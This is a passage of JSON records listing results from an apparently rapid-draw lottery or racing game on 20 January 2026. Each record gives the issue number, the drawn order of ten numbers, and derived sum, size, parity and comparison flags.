04:44:18","preDrawIssue":33880628,"preDrawCode":"04,02,10,05,01,08,07,09,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:43:03","preDrawIssue":33880627,"preDrawCode":"03,05,04,08,06,02,09,01,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:41:48","preDrawIssue":33880626,"preDrawCode":"05,01,02,09,06,03,07,10,08,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:40:33","preDrawIssue":33880625,"preDrawCode":"05,09,08,10,02,07,01,03,04,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:39:18","preDrawIssue":33880624,"preDrawCode":"07,04,02,08,06,09,10,01,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:38:03","preDrawIssue":33880623,"preDrawCode":"08,05,10,01,07,09,03,06,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:36:48","preDrawIssue":33880622,"preDrawCode":"01,09,10,04,02,05,03,07,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:35:33","preDrawIssue":33880621,"preDrawCode":"03,04,10,07,02,05,01,08,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:34:18","preDrawIssue":33880620,"preDrawCode":"05,09,03,04,02,01,10,08,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:33:03","preDrawIssue":33880619,"preDrawCode":"09,05,07,03,01,04,02,10,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:31:48","preDrawIssue":33880618,"preDrawCode":"08,04,09,03,07,10,06,05,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:30:33","preDrawIssue":33880617,"preDrawCode":"02,10,08,05,01,03,06,07,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:29:18","preDrawIssue":33880616,"preDrawCode":"05,10,06,09,03,01,07,08,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:28:03","preDrawIssue":33880615,"preDrawCode":"07,06,10,03,09,02,08,04,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:26:48","preDrawIssue":33880614,"preDrawCode":"07,08,05,01,10,02,09,06,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:25:33","preDrawIssue":33880613,"preDrawCode":"01,07,08,04,02,06,10,05,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:24:18","preDrawIssue":33880612,"preDrawCode":"03,09,08,02,10,05,06,04,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:23:03","preDrawIssue":33880611,"preDrawCode":"02,01,06,04,05,09,07,10,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:21:48","preDrawIssue":33880610,"preDrawCode":"03,07,05,04,02,09,08,01,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:20:33","preDrawIssue":33880609,"preDrawCode":"02,03,01,07,10,05,08,09,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:19:18","preDrawIssue":33880608,"preDrawCode":"10,03,06,05,04,08,07,02,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:18:03","preDrawIssue":33880607,"preDrawCode":"06,09,02,08,07,03,04,10,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:16:48","preDrawIssue":33880606,"preDrawCode":"07,03,01,05,09,08,10,02,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:15:33","preDrawIssue":33880605,"preDrawCode":"10,05,01,03,08,04,06,02,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:14:18","preDrawIssue":33880604,"preDrawCode":"02,04,05,10,06,08,03,07,01,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:13:03","preDrawIssue":33880603,"preDrawCode":"02,04,09,05,03,08,01,10,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:11:48","preDrawIssue":33880602,"preDrawCode":"08,06,05,02,07,10,04,01,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:10:33","preDrawIssue":33880601,"preDrawCode":"10,02,07,06,04,01,09,08,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:09:18","preDrawIssue":33880600,"preDrawCode":"10,07,03,02,09,05,08,06,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:08:03","preDrawIssue":33880599,"preDrawCode":"07,02,06,05,09,04,01,10,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:06:48","preDrawIssue":33880598,"preDrawCode":"01,05,03,07,09,10,02,06,08,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:05:33","preDrawIssue":33880597,"preDrawCode":"01,02,06,07,05,04,08,10,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:04:18","preDrawIssue":33880596,"preDrawCode":"09,01,04,02,03,05,10,07,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:03:03","preDrawIssue":33880595,"preDrawCode":"05,04,09,07,10,08,02,01,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:01:48","preDrawIssue":33880594,"preDrawCode":"07,01,08,09,02,06,03,05,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:00:33","preDrawIssue":33880593,"preDrawCode":"09,02,04,10,06,07,03,05,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:59:18","preDrawIssue":33880592,"preDrawCode":"09,10,02,06,01,08,05,07,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:58:03","preDrawIssue":33880591,"preDrawCode":"03,09,04,08,05,07,02,06,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:56:48","preDrawIssue":33880590,"preDrawCode":"09,01,07,03,05,06,04,08,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:55:33","preDrawIssue":33880589,"preDrawCode":"01,02,03,09,04,10,08,05,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:54:18","preDrawIssue":33880588,"preDrawCode":"06,10,04,03,01,09,05,08,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:53:03","preDrawIssue":33880587,"preDrawCode":"04,08,09,03,05,02,10,01,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:51:48","preDrawIssue":33880586,"preDrawCode":"03,05,07,02,06,08,09,04,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:50:33","preDrawIssue":33880585,"preDrawCode":"07,02,01,06,08,09,04,10,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:49:18","preDrawIssue":33880584,"preDrawCode":"05,01,04,09,07,02,06,10,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:48:03","preDrawIssue":33880583,"preDrawCode":"10,02,01,06,05,09,08,07,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:46:48","preDrawIssue":33880582,"preDrawCode":"01,08,05,02,04,03,09,06,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:45:33","preDrawIssue":33880581,"preDrawCode":"01,04,05,02,06,08,10,03,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:44:18","preDrawIssue":33880580,"preDrawCode":"08,06,02,04,03,09,01,07,10,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:43:03","preDrawIssue":33880579,"preDrawCode":"01,03,09,05,07,06,10,04,08,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:41:48","preDrawIssue":33880578,"preDrawCode":"08,02,09,03,01,05,10,04,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:40:33","preDrawIssue":33880577,"preDrawCode":"03,06,02,07,05,08,01,10,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:39:18","preDrawIssue":33880576,"preDrawCode":"09,10,01,02,04,03,05,07,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:38:03","preDrawIssue":33880575,"preDrawCode":"05,10,01,07,06,03,09,04,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:36:48","preDrawIssue":33880574,"preDrawCode":"07,10,01,09,06,04,08,03,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:35:33","preDrawIssue":33880573,"preDrawCode":"10,06,08,07,04,05,01,09,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:34:18","preDrawIssue":33880572,"preDrawCode":"04,08,01,06,10,07,02,09,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:33:03","preDrawIssue":33880571,"preDrawCode":"01,07,09,04,03,06,02,08,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:31:48","preDrawIssue":33880570,"preDrawCode":"07,02,06,04,01,03,08,10,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:30:33","preDrawIssue":33880569,"preDrawCode":"01,05,10,02,09,04,03,08,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:29:18","preDrawIssue":33880568,"preDrawCode":"09,03,05,08,01,10,04,02,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:28:03","preDrawIssue":33880567,"preDrawCode":"09,03,02,01,07,05,10,04,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:26:48","preDrawIssue":33880566,"preDrawCode":"02,03,01,08,05,10,09,04,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:25:33","preDrawIssue":33880565,"preDrawCode":"09,10,01,08,02,05,06,03,04,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:24:18","preDrawIssue":33880564,"preDrawCode":"04,03,05,06,10,09,02,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:23:03","preDrawIssue":33880563,"preDrawCode":"03,06,10,01,02,09,05,07,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:21:48","preDrawIssue":33880562,"preDrawCode":"08,09,03,10,01,07,06,02,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:20:33","preDrawIssue":33880561,"preDrawCode":"10,05,09,04,08,02,03,01,06,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:19:18","preDrawIssue":33880560,"preDrawCode":"03,05,10,01,07,02,06,08,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:18:03","preDrawIssue":33880559,"preDrawCode":"01,02,06,08,03,05,10,07,09,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:16:48","preDrawIssue":33880558,"preDrawCode":"09,05,06,04,02,01,07,08,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:15:33","preDrawIssue":33880557,"preDrawCode":"08,09,01,06,04,10,03,07,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:14:18","preDrawIssue":33880556,"preDrawCode":"05,04,07,03,10,09,01,06,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:13:03","preDrawIssue":33880555,"preDrawCode":"02,05,06,10,03,07,09,08,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:11:48","preDrawIssue":33880554,"preDrawCode":"04,06,07,10,03,05,02,01,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:10:33","preDrawIssue":33880553,"preDrawCode":"02,03,08,04,10,01,06,07,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:09:18","preDrawIssue":33880552,"preDrawCode":"01,07,09,04,08,02,06,05,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:08:03","preDrawIssue":33880551,"preDrawCode":"01,10,08,09,06,07,05,03,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:06:48","preDrawIssue":33880550,"preDrawCode":"05,02,01,06,04,10,09,07,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:05:33","preDrawIssue":33880549,"preDrawCode":"06,01,09,07,05,02,03,04,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:04:18","preDrawIssue":33880548,"preDrawCode":"07,01,08,09,04,06,05,03,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:03:03","preDrawIssue":33880547,"preDrawCode":"03,06,04,02,01,07,08,09,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:01:48","preDrawIssue":33880546,"preDrawCode":"07,10,08,02,05,09,01,03,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:00:33","preDrawIssue":33880545,"preDrawCode":"07,04,08,01,03,10,09,02,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:59:18","preDrawIssue":33880544,"preDrawCode":"03,02,05,08,01,04,10,09,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:58:03","preDrawIssue":33880543,"preDrawCode":"08,10,02,03,07,09,06,04,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:56:48","preDrawIssue":33880542,"preDrawCode":"08,04,05,06,10,07,09,01,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:55:33","preDrawIssue":33880541,"preDrawCode":"02,09,06,03,05,08,01,07,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:54:18","preDrawIssue":33880540,"preDrawCode":"01,03,10,05,04,08,07,09,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:53:03","preDrawIssue":33880539,"preDrawCode":"01,05,02,09,06,07,10,08,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:51:48","preDrawIssue":33880538,"preDrawCode":"03,10,02,08,05,01,07,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:50:33","preDrawIssue":33880537,"preDrawCode":"02,07,08,10,05,06,01,03,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:49:18","preDrawIssue":33880536,"preDrawCode":"07,03,01,08,06,10,04,09,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:48:03","preDrawIssue":33880535,"preDrawCode":"07,05,08,02,06,09,04,10,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:46:48","preDrawIssue":33880534,"preDrawCode":"10,08,07,04,05,03,06,02,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:45:33","preDrawIssue":33880533,"preDrawCode":"07,06,09,03,08,01,04,05,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:44:18","preDrawIssue":33880532,"preDrawCode":"08,04,02,05,10,07,09,06,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:43:03","preDrawIssue":33880531,"preDrawCode":"10,06,01,03,09,08,04,05,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:41:48","preDrawIssue":33880530,"preDrawCode":"03,02,07,08,04,06,05,09,10,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:40:33","preDrawIssue":33880529,"preDrawCode":"07,05,08,10,06,01,02,09,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:39:18","preDrawIssue":33880528,"preDrawCode":"07,05,06,08,04,09,10,01,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:38:03","preDrawIssue":33880527,"preDrawCode":"07,06,05,01,08,10,04,02,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:36:48","preDrawIssue":33880526,"preDrawCode":"10,05,03,01,06,04,02,08,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 